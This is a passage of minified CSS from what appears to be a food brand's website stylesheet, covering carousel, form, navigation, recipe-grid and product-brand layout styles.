0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid rgba(0,0,0,0)}.slick-arrow.slick-hidden{display:none}html{font-size:62.5%}html.masked{height:100%;overflow:hidden}body{font-family:"Raleway",sans-serif,sans-serif;font-size:15px;font-size:1.5rem;color:#fff;line-height:1.3333333333em}@media screen and (min-width: 768px){body{font-size:14px;font-size:1.4rem}}@media screen and (min-width: 1024px){body{font-size:16px;font-size:1.6rem;line-height:1.25em}}.masked body{height:100%;overflow:hidden}body h1,body h2,body h3,body h4,body h5,body h6,body p,body ul,body ol,body li,body a{word-wrap:break-word}.padding-default{padding:25px}.margin-default{margin:0}.site-wrapper{position:relative;max-width:400px;margin:0 auto;overflow-x:hidden}@media screen and (min-width: 768px){.site-wrapper{max-width:1700px}}.site-mask{display:none;position:fixed;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.masked .site-mask{display:block}button{padding:0;border:0;background:none;font:inherit;color:inherit}h1,h2,h3,h4,h5,h6,p,ul,ol{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child,ul:last-child,ol:last-child{margin-bottom:0}h1,h2,.headline{margin-bottom:20px;margin-left:0;font-family:"Raleway",sans-serif;font-size:33px;font-size:3.3rem;font-weight:bold;color:#666;text-transform:uppercase}h1:last-child,h2:last-child,.headline:last-child{margin-bottom:0}@media screen and (min-width: 1024px){h1,h2,.headline{font-size:48px;font-size:4.8rem}h1:last-child,h2:last-child,.headline:last-child{margin-bottom:0}}h3,h4,.sub-head{margin-bottom:15px;margin-left:0;font-family:"Raleway",sans-serif;font-size:18px;font-size:1.8rem;font-weight:bold;color:#666;text-transform:uppercase}h3:last-child,h4:last-child,.sub-head:last-child{margin-bottom:0}@media screen and (min-width: 768px){h3,h4,.sub-head{font-size:23px;font-size:2.3rem}}@media screen and (min-width: 1024px){h3,h4,.sub-head{font-size:26px;font-size:2.6rem}}a{font-weight:normal;color:#fff}.off-screen{position:absolute;left:-1000px;top:-1000px;width:1px;height:1px;text-align:left;overflow:hidden}.inner{width:100%;max-width:768px;margin:0 auto;padding:0 20px}@media screen and (min-width: 1024px){.inner{max-width:1180px;padding-right:20px;padding-left:20px}}.button{display:block;width:100%;padding:8px 30px 8px 10px;border:2px solid #fff;font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;font-weight:bold;text-align:left;text-decoration:none;text-transform:uppercase;color:#ef1b27;background-color:#fff}.button:after{content:"";display:inline-block;width:20px;margin-right:-20px;text-align:right;font-family:"FontAwesome";font-size:12px;font-size:1.2rem}.button.secondary-cta{border-color:#ef1b27;color:#fff;background-color:#ef1b27}@media screen and (min-width: 768px){.button{display:inline-block;width:auto;padding:12px 34px 12px 14px;border-width:1px;font-weight:600}}@media screen and (min-width: 1024px){.button{padding:18px 44px 18px 23px;border-width:2px;font-size:15px;font-size:1.5rem}.button:after{width:21px;margin-right:-21px;font-size:13px;font-size:1.3rem}}.cta-container{max-width:100%}.cta-container .button{width:100%;margin-bottom:10px}.cta-container .button:last-child{margin-bottom:0}@media screen and (min-width: 768px){.cta-container{display:-webkit-inline-box;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.cta-container .button{margin-right:12px;margin-bottom:0}.cta-container .button:last-child{margin-right:0}}@media screen and (min-width: 1024px){.cta-container .button{margin-right:25px}.cta-container .button:last-child{margin-right:0}}.stand-alone-link{display:inline-block;font-weight:bold;color:#fff;text-decoration:none}.stand-alone-link:after{content:"";margin-left:.5em;font-family:"FontAwesome";font-size:inherit}.stand-alone-link span{text-decoration:underline}.stand-alone-link.view-more:after{content:""}.stand-alone-link.show-less:after{content:""}.stand-alone-link.view-nutrition:after{content:""}.video-container{position:relative;padding-top:56.25%;opacity:1;-webkit-transition:all opacity .1s ease-in-out ease;transition:all opacity .1s ease-in-out ease}.video-container img{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%}.video-container iframe{position:absolute;z-index:0;left:0;top:0;width:100%;height:100%}.video-container:after{content:"";position:absolute;z-index:2;left:50%;top:50%;font-family:"FontAwesome";font-size:60px;font-size:6rem;color:hsla(0,0%,100%,.8);line-height:1em;-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.video-container.api-loaded{cursor:pointer;opacity:1}.video-container.active-video img{z-index:0}.video-container.active-video iframe{z-index:1}.video-container.active-video:after{display:none}@media screen and (min-width: 1024px){.video-container:after{font-size:85px;font-size:8.5rem}}.intro .headlines{margin-bottom:10px}.intro .headlines:last-child{margin-bottom:0}.intro .headlines .headline{margin-bottom:4px}.intro .headlines .headline:last-child{margin-bottom:0}@media screen and (min-width: 1024px){.intro .headlines{margin-bottom:20px}}@media screen and (min-width: 768px){.intro.side-by-side{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start}.intro.side-by-side .headlines{-webkit-box-flex:1;-moz-flex:1 1 242.6666666667px;-ms-flex:1 1 242.6666666667px;flex:1 1 242.6666666667px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:0;padding-right:0}.intro.side-by-side .headlines .headline{margin-bottom:6px}.intro.side-by-side .headlines .headline:last-child{margin-bottom:0}.intro.side-by-side .headlines .sub-head{font-size:18px;font-size:1.8rem;font-weight:normal}.intro.side-by-side .body-copy{-webkit-box-flex:1;-moz-flex:1 1 485.3333333333px;-ms-flex:1 1 485.3333333333px;flex:1 1 485.3333333333px;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:0}}@media screen and (min-width: 1024px){.intro.side-by-side .headlines{-ms-flex-preferred-size:380px;flex-basis:380px;margin-bottom:0;padding-right:0}.intro.side-by-side .headlines .sub-head{font-size:22px;font-size:2.2rem}.intro.side-by-side .body-copy{-ms-flex-preferred-size:760px;flex-basis:760px;padding-left:0}}.grid-container .grid-item{margin-bottom:45px}.grid-container .grid-item:last-child{margin-bottom:0}.grid-container .grid-item .main-image{display:block;margin-bottom:20px}.grid-container .grid-item .main-image:last-child{margin-bottom:0}.grid-container .grid-item .main-image img{display:block;width:100%}@media screen and (min-width: 768px){.grid-container{margin-bottom:-45px;overflow:auto}.grid-container .grid-item{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;width:33.3333333333%}.grid-container .grid-item:last-child{margin-bottom:45px}.grid-container .grid-item:nth-child(3n+1){clear:left;padding-right:0}.grid-container .grid-item:nth-child(3n+2){padding:0 0}.grid-container .grid-item:nth-child(3n+3){padding-left:0}.grid-container .grid-item .text-content{padding-right:0}}@media screen and (min-width: 1024px){.grid-container{margin-bottom:-50px}.grid-container .grid-item{margin-bottom:50px}.grid-container .grid-item:last-child{margin-bottom:50px}.grid-container .grid-item:nth-child(3n+1){padding-right:0}.grid-container .grid-item:nth-child(3n+2){padding:0 0}.grid-container .grid-item:nth-child(3n+3){padding-left:0}.grid-container .grid-item .text-content{padding-right:0}}.fa{display:inline-block;font:normal normal normal 14px/1 "FontAwesome";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-navicon:before,.fa-bars:before{content:""}.fa-times:before{content:""}.fa-search:before{content:""}.fa-facebook-square:before{content:""}.fa-twitter-square:before{content:""}.fa-youtube-square:before{content:""}.fa-pinterest-square:before{content:""}.fa-instagram:before{content:""}.fa-linkedin-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-envelope-square:before{content:""}.fa-print:before{content:""}.fa-th-large:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-plus-circle:before{content:""}fieldset{margin:0 0 30px;padding:0;border:none}fieldset label{display:block;margin-bottom:10px;font-weight:bold;font-style:normal}fieldset .error-message{margin-top:10px;font-size:.8571428571em;font-weight:600;font-style:normal;color:#c33}fieldset.optional label:after{content:" (Optional)";font-weight:normal;font-style:normal}fieldset .input-validation-error{border-color:#c33}fieldset input[type=text].input-validation-error,fieldset textarea.input-validation-error,fieldset select.input-validation-error{border-color:#c33}fieldset.error label{color:#c33}fieldset.error input[type=text],fieldset.error textarea,fieldset.error select{border-color:#c33}fieldset.form-attachment input[type=file]:hover+div label.button{opacity:.7}@media screen and (min-width: 1024px){fieldset{margin-bottom:20px}}.input-validation-error.legal-checkbox+input[type=hidden]+label:before{color:#c33}.validation-summary-errors{padding:20px;background-color:#efefef}.validation-summary-errors *{color:#c33}input[type=text],textarea,select{position:relative;width:100%;height:35px;padding:0 12px;border:1px solid #fff;border-radius:4px;background-color:rgba(0,0,0,0);font:inherit}input[type=text][disabled],textarea[disabled],select[disabled]{opacity:.5;cursor:default}input[type=text],textarea,.select-container{background-color:#fff}input[type=text]{font-family:"Raleway",sans-serif,sans-serif}input[type=text]::-webkit-input-placeholder{font-family:"Raleway",sans-serif;font-style:normal;color:#999}input[type=text]:-moz-placeholder{font-family:"Raleway",sans-serif;font-style:normal;color:#999;opacity:1}input[type=text]::-moz-placeholder{font-family:"Raleway",sans-serif;font-style:normal;color:#999;opacity:1}input[type=text]:-ms-input-placeholder{font-family:"Raleway",sans-serif;font-style:normal;color:#999}input[type=text]:-moz-placeholder{font-family:"Raleway",sans-serif;font-style:normal;color:#999}input[type=text]:placeholder-shown{font-family:"Raleway",sans-serif;font-style:normal;color:#999}select{padding:0 8px}.select-container{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;-moz-align-items:stretch;align-items:stretch;position:relative}.select-container select{z-index:1;padding-right:30px;color:inherit;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}.select-container select::-ms-expand{display:none}.select-container:after{content:"";position:relative;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;z-index:0;right:30px;width:30px;margin-right:-30px;font-size:18px;font-size:1.8rem;font-family:"FontAwesome";color:#666;text-align:center}.radio-container,.checkbox-container{position:relative}.radio-container input[type=radio],.radio-container input[type=checkbox],.checkbox-container input[type=radio],.checkbox-container input[type=checkbox]{position:absolute;left:-9999px}.radio-container label:not(.error),.radio-container span,.checkbox-container label:not(.error),.checkbox-container span{display:inline-block;position:relative;padding-left:1.25em;cursor:pointer}.radio-container label:not(.error):before,.radio-container span:before,.checkbox-container label:not(.error):before,.checkbox-container span:before{content:"";display:block;position:absolute;left:0;font-family:"FontAwesome";font-size:1em;line-height:inherit}.radio-container input[type=radio]:focus+label:not(.error):before,.radio-container input[type=checkbox]:focus+label:not(.error):before,.checkbox-container input[type=radio]:focus+label:not(.error):before,.checkbox-container input[type=checkbox]:focus+label:not(.error):before{outline:1px dotted}.radio-container.IsChecked #legal-label:before,.checkbox-container.IsChecked #legal-label:before{content:""}.radio-container input[type=radio]:checked+label:not(.error):before,.radio-container input[type=checkbox]:checked+label:not(.error):before,.radio-container input[type=checkbox]:checked+.error+[type=hiddem]+label:not(.error):before,.radio-container input[type=checkbox].valid:checked~label:before,.checkbox-container input[type=radio]:checked+label:not(.error):before,.checkbox-container input[type=checkbox]:checked+label:not(.error):before,.checkbox-container input[type=checkbox]:checked+.error+[type=hiddem]+label:not(.error):before,.checkbox-container input[type=checkbox].valid:checked~label:before{content:""}.radio-container input[type=radio]:checked+span:before,.checkbox-container input[type=radio]:checked+span:before{content:""}.radio-container input[type=radio]:focus+input+label:before,.radio-container input[type=checkbox]:focus+input+label:before,.checkbox-container input[type=radio]:focus+input+label:before,.checkbox-container input[type=checkbox]:focus+input+label:before{outline:1px dotted}.radio-container input[type=radio]:checked+input+label:before,.radio-container input[type=checkbox]:checked+input+label:before,.checkbox-container input[type=radio]:checked+input+label:before,.checkbox-container input[type=checkbox]:checked+input+label:before{content:""}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=text],input[type=date],textarea,select,select:focus,textarea:focus,input:focus{font-size:16px}}.overlay-content{display:none}.ui-widget-overlay{background:rgba(0,0,0,.5)}.ui-dialog .ui-dialog-titlebar{height:30px;margin-bottom:10px;padding:0}.ui-dialog .ui-dialog-titlebar-close{right:0;top:0;width:auto;height:30px;margin:0;padding:0}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:inline;padding:0;font-size:12px;font-size:1.2rem;font-weight:bold;color:#fff;line-height:30px;vertical-align:middle;text-decoration:underline;text-indent:0}.ui-dialog .ui-dialog-titlebar-close:after{content:"";margin-left:10px;font-family:"FontAwesome";font-size:30px;font-size:3rem;color:#fff;line-height:30px;vertical-align:middle}.ui-dialog .ui-dialog-content{padding:12px;font-size:12px;font-size:1.2rem;line-height:1.4166666667em;background-color:#fff}@media screen and (min-width: 1024px){.ui-dialog .ui-dialog-titlebar-close .ui-button-text{font-size:16px;font-size:1.6rem}.ui-dialog .ui-dialog-content{line-height:1.6666666667em}}.js-social-share:hover{opacity:.8}.print:hover{opacity:.8}.field-required{color:#c33}@media only screen and (min-device-width: 320px)and (max-device-width: 568px)and (-webkit-min-device-pixel-ratio: 2)and (orientation: landscape){html.masked{overflow:scroll}}@media only screen and (min-device-width: 375px)and (max-device-width: 667px)and (-webkit-min-device-pixel-ratio: 2)and (orientation: landscape){html.masked{overflow:scroll}}@media only screen and (min-device-width: 414px)and (max-device-width: 736px)and (-webkit-min-device-pixel-ratio: 3)and (orientation: landscape){html.masked{overflow:scroll}}@media only screen and (min-device-width: 320px)and (max-device-width: 480px)and (-webkit-min-device-pixel-ratio: 2)and (orientation: landscape){html.masked{overflow:scroll}}.content-placeholder-sub-layout-3-column-sd .cta-container,.content-placeholder-sub-layout-3-column-ds .cta-container,.content-placeholder-sub-layout-3-column-sss .cta-container{flex-wrap:wrap;-wekit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center}.content-placeholder-sub-layout-3-column-sd .cta-container .button,.content-placeholder-sub-layout-3-column-ds .cta-container .button,.content-placeholder-sub-layout-3-column-sss .cta-container .button{margin-right:0;margin-bottom:10px}.awards-short .side-by-side{padding-top:0 !important}.nutrition-container select option{border-right:1px solid #7b7b7b}.intro.side-by-side .headlines{padding-right:0}.form-attachment{width:100% !important}.input-file-custom{overflow:hidden;max-width:320px}.input-file-custom>input[type=file]{position:absolute;display:block;z-index:1;opacity:0;padding:4px;width:100px;cursor:pointer;padding:0 4px 4px 0;margin:-2px 0px 0 -4px;font-size:27px}.input-file-custom .fake-file label.button{display:inline-block;float:left;margin-right:10px;width:auto;padding:7px 10px;background-color:#fff;border-color:rgba(0,0,0,0);background-image:none;font-size:14px}.input-file-custom .fake-file label.path{display:inline-block;float:left;width:70%;height:auto;margin-left:0;word-wrap:break-word;font-size:14px;font-weight:normal;margin-top:3px}@media screen and (min-width: 768px){.input-file-custom{max-width:inherit}}.global-link{cursor:pointer}.position-relative{position:relative}[v-cloak]{display:none}.cssmask .hero-placeholder{margin:0;padding:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-mask-box-image:none}@media screen and (min-width: 768px){.cssmask .hero-placeholder{margin-bottom:0;-webkit-mask-box-image:none}}@media screen and (min-width: 1024px){.cssmask .hero-placeholder{margin-bottom:0;-webkit-mask-box-image:none}}*{-webkit-box-sizing:border-box;box-sizing:border-box}body{font-weight:600;color:#000}.site-wrapper{max-width:none}h1,h2,h3,h4,h5,h6{margin:0;border:none;font-family:"Raleway",sans-serif;font-weight:normal;letter-spacing:normal}img{max-width:100%;height:auto}a{text-decoration:underline;font-weight:inherit;color:inherit;webkit-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a:before,a:after{webkit-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.inner,#content .recipe-description-sub-layout .inner{position:relative}.recipe-description-sub-layout .recipe-description,.recipe-description-sub-layout .ingredients-directions-container,#content .product-brand-description-placeholder+.recipes-placeholder,#content .recipe-description-sub-layout .inner,#content .search-results-container #whereToBuyApp,.content-placeholder-sub-layout-3-column .triple .content-placeholder-component .content,.content-placeholder-sub-layout-3-column-t .triple .content-placeholder-component .content,.article-sub-layout.article-sub-layout-no-nav .inner,.article-sub-layout .text-content{max-width:1180px;margin:auto;width:100%}#content .recipe-description-sub-layout .inner,.content-placeholder-sub-layout-3-column .column:first-child .content-placeholder-component .content,#content .search-results-template .search-results-container .result .inner,#content div:not(.home-page-template) .hero-placeholder .hero-placeholder-component-image .inner,.footer .inner{padding-left:20px !important;padding-right:20px !important}.header .primary-nav a,#content .headline,#content .sub-head{font-family:"Raleway",sans-serif}#content .button{display:inline-block;margin:0 auto;color:#ef1b27;border-radius:20px;width:auto;padding:12px 45px 10px 30px;position:relative;overflow:hidden;z-index:0}#content .button::before{content:"";position:absolute;width:100%;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);top:0;bottom:0;left:0;background-color:#ef1b27;-webkit-transform-origin:bottom right;-ms-transform-origin:bottom right;transform-origin:bottom right;-webkit-transition:-webkit-transform .25s ease-out;transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out, -webkit-transform .25s ease-out;z-index:-1}#content .button:hover{color:#fff}#content .button:hover::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:bottom left;-ms-transform-origin:bottom left;transform-origin:bottom left}#content .content-placeholder{background:#fc4c50;background:-webkit-gradient(linear, left top, left bottom, from(rgb(252, 76, 80)), to(rgb(239, 27, 39)));background:linear-gradient(to bottom, rgb(252, 76, 80) 0%, rgb(239, 27, 39) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#fc4c50", endColorstr="#ef1b27",GradientType=0 )}.site-wrapper .header{height:auto;position:relative;z-index:99;background:#fff;background:-webkit-gradient(linear, left top, left bottom, from(rgb(255, 255, 255)), to(rgb(241, 241, 241)));background:linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(241, 241, 241) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#f1f1f1",GradientType=0 );-webkit-box-shadow:0 5px 5px -5px rgba(0,0,0,.5);box-shadow:0 5px 5px -5px rgba(0,0,0,.5)}.site-wrapper .header .logo img{width:auto;height:auto}.site-wrapper .header .inner{position:static}.site-wrapper .header .inner .nav-items-container{position:static;margin:0}.site-wrapper .header .inner .nav-items-container .secondary-nav{position:absolute;top:0;right:0}.site-wrapper .header .inner .nav-items-container .secondary-nav .language-toggle{background:#ef1b27;margin:0;padding:5px 10px}.site-wrapper .header .inner .nav-items-container .primary-nav{margin:45px 0}.site-wrapper .header .inner .nav-items-container .primary-nav li a{padding:10px 20px 8px;border-radius:30px;color:#000;font-weight:600}.site-wrapper .header .inner .nav-items-container .primary-nav li a:hover{background:#ef1b27;color:#fff}.site-wrapper .header .inner .nav-items-container .primary-nav li:nth-child(3n){margin-right:15%;margin-left:3%}.site-wrapper .header .inner .nav-items-container .primary-nav li.current-section a{background:#ef1b27;color:#fff}#content .hero-placeholder .hero-placeholder-component-image{position:relative;padding:0;min-height:0;height:150px;background:#fc4c50;background:-webkit-gradient(linear, left top, left bottom, from(rgb(252, 76, 80)), to(rgb(239, 27, 39)));background:linear-gradient(to bottom, rgb(252, 76, 80) 0%, rgb(239, 27, 39) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#fc4c50", endColorstr="#ef1b27",GradientType=0 )}#content .hero-placeholder .hero-placeholder-component-image .content{width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center}#content .hero-placeholder .hero-placeholder-component-image .content .top-headline{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-top:80px}#content .hero-placeholder .hero-placeholder-component-image .content .body-copy{max-width:850px;margin:0 auto 40px;padding:0 !important;width:100%}#content .home-page-template .hero-placeholder-component-image .inner{position:static}#content .home-page-template .hero-placeholder-component-image .inner .button.secondary-cta{background:none;position:absolute;bottom:20px;left:49%;text-align:center;color:rgba(0,0,0,0);padding:0;border:none;font-size:.1rem;border-radius:none;overflow:visible}#content .home-page-template .hero-placeholder-component-image .inner .button.secondary-cta::after{content:"";color:#fff;font-size:4.7rem;line-height:1;font-family:"FontAwesome";font-weight:normal;cursor:pointer;z-index:99;display:block;-webkit-animation:bounce 2s infinite 2s;animation:bounce 2s infinite 2s;-webkit-transition:all .2s ease-in;transition:all .2s ease-in}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}60%{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}}@keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}60%{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}}#content .content-placeholder{background:#f1f1f1}#content .content-placeholder .intro{padding-bottom:0}#content .content-placeholder .intro .headline{color:#1d1d1d;text-transform:none}#content .content-placeholder .content-placeholder-component{padding-top:0}#content .content-placeholder .content-placeholder-component .content{color:#1d1d1d}#content .content-placeholder .content-placeholder-component .content img.img-right{float:right;margin:0 0 30px 20px}#content .content-placeholder .content-placeholder-component .content img.img-left{float:left;margin:0 20px 30px 0}#content .product-brand-sub-layout{background:#fc4c50;background:-webkit-gradient(linear, left top, left bottom, from(rgb(252, 76, 80)), to(rgb(239, 27, 39)));background:linear-gradient(to bottom, rgb(252, 76, 80) 0%, rgb(239, 27, 39) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#fc4c50", endColorstr="#ef1b27",GradientType=0 )}#content .product-brand-sub-layout .toggle{display:none}#content .product-brand-sub-layout .items-container>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}#content .product-brand-sub-layout .items-container>div .product-brand{padding:0 30px;margin-bottom:100px}#content .product-brand-sub-layout .items-container>div .product-brand .main-image{position:relative;z-index:1}#content .product-brand-sub-layout .items-container>div .product-brand .main-image:before{content:"";background:#fff;border-radius:200px;position:absolute;z-index:-1;width:140px;height:140px;top:0;left:50%;margin-left:-70px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);webkit-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#content .product-brand-sub-layout .items-container>div .product-brand .main-image img{width:auto;margin:auto;max-height:170px;webkit-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#content .product-brand-sub-layout .items-container>div .product-brand .text-content{padding:0}#content .product-brand-sub-layout .items-container>div .product-brand .text-content h3{display:block;font-size:1.7rem;line-height:1.2em;text-align:center;text-transform:none;color:#fff;font-weight:600}#content .product-brand-sub-layout .items-container>div .product-brand .text-content h3 span,#content .product-brand-sub-layout .items-container>div .product-brand .text-content h3 a{display:block;color:#fff}#content .product-brand-sub-layout .items-container>div .product-brand:hover .main-image:before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#content .product-brand-sub-layout .items-container>div .product-brand:hover .main-image img{-webkit-transform:translate(0, -10px);-ms-transform:translate(0, -10px);transform:translate(0, -10px)}#content .share-container{position:static;top:auto;right:auto;left:auto}#content .shareSocial{position:absolute;top:0;right:0}#content .shareSocial .share{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0}#content .product-brand-description-placeholder{background:#fc4c50;background:-webkit-gradient(linear, left top, left bottom, from(rgb(252, 76, 80)), to(rgb(239, 27, 39)));background:linear-gradient(to bottom, rgb(252, 76, 80) 0%, rgb(239, 27, 39) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#fc4c50", endColorstr="#ef1b27",GradientType=0 )}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image{padding-bottom:0}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-image{margin:0;z-index:1;width:24%}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-image img{width:100%}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details{padding-top:60px;z-index:2;width:76%;position:relative}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details .product-info .headline{padding:10px;margin-left:-70px;color:#fff;text-transform:none;font-size:6rem;position:relative}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details .product-info .headline sup{font-size:.3em;top:-1.2em}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details .product-info .headline:before{content:"";position:absolute;top:0;left:0;bottom:0;width:40px;background:#f83c43;z-index:-1}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details .product-info .body-copy{color:#fff}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details .product-info .more-copy{display:block !important;position:absolute;bottom:-60px;right:0;margin:0}#content .product-brand-description-placeholder .product-description-sub-layout-2-column-left-image .inner .product-details .product-info #btnViewMore{display:none}#content .recipes-sub-layout{background:#fc4c50;background:-webkit-gradient(linear, left top, left bottom, from(rgb(252, 76, 80)), to(rgb(239, 27, 39)));background:linear-gradient(to bottom, rgb(252, 76, 80) 0%, rgb(239, 27, 39) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#fc4c50", endColorstr="#ef1b27",GradientType=0 );padding:50px 0}#content .recipes-sub-layout .grid-container .grid-item{padding:0;margin:0 1% 50px;width:26%}#content .recipes-sub-layout .grid-container .grid-item:nth-child(3n+2){margin:0 9% 50px}#content .recipes-sub-layout .grid-container .grid-item .main-image{display:block;overflow:hidden;position:relative;padding:0;margin:0 20px;z-index:2}#content .recipes-sub-layout .grid-container .grid-item .main-image:before{content:"";display:block;padding-top:100%}#content .recipes-sub-layout .grid-container .grid-item .main-image .recipe-summary{display:none}#content .recipes-sub-layout .grid-container .grid-item .main-image img{min-height:100%;min-width:100%;margin:0 auto;left:-5000px;right:-5000px;position:absolute;top:50%;width:auto;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);webkit-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}#content .recipes-sub-layout .grid-container .grid-item .text-content .sub-head{display:block;font-size:1.7rem;line-height:1.2em;text-align:center;text-transform:none;color:#fff;font-weight:600}#content .recipes-sub-layout .grid-container .grid-item .text-content .sub-head span,#content .recipes-sub-layout .grid-container .grid-item .text-content .sub-head a{padding-top:20px;display:block;color:#fff}#content .recipes-sub-layout .grid-container .grid-item .text-content .description{display:none}#content .recipes-sub-layout.recipes-short-variation{background:none}#content .recipes-sub-layout.recipes-short-variation .intro.side-by-side .headlines{text-align:center}#content .recipes-sub-layout.recipes-short-variation .intro.side-by-side .headlines .headline{display:inline-block;margin:0 auto 50px;color:#fff;border-radius:20px;background:#ef1b27;padding:12px 30px 10px;font-size:2rem;text-transform:none;font-weight:600}#content .recipes-sub-layout.recipes-short-variation .grid-container .grid-item .text-content .sub-head{color:#1d1d1d}#content .recipes-sub-layout.recipes-short-variation .grid-container .grid-item .text-content .sub-head span{color:#1d1d1d}#content .recipe-description-placeholder{background:#fc4c50;background:-webkit-gradient(linear, left top, left bottom, from(rgb(252, 76, 80)), to(rgb(239, 27, 39)));background:linear-gradient(to bottom, rgb(252, 76, 80) 0%, rgb(239, 27, 39) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#fc4c50", endColorstr="#ef1b27",GradientType=0 )}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns{padding-bottom:0}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner{position:static}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro{display:-webkit-box;display:-ms-flexbox;display:flex;padding:70px 0 0}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro:after{display:none}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-overview{margin:0;z-index:1;width:24%;padding-right:30px}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-overview img{width:100%}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description{width:auto;padding-top:60px;z-index:2;width:76%;position:relative}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description .inner{padding:0 !important}#content .recipe-description-placeholder .recipe-description-sub-layout-2-column-2-columns .inner .recipe-intro .recipe-description 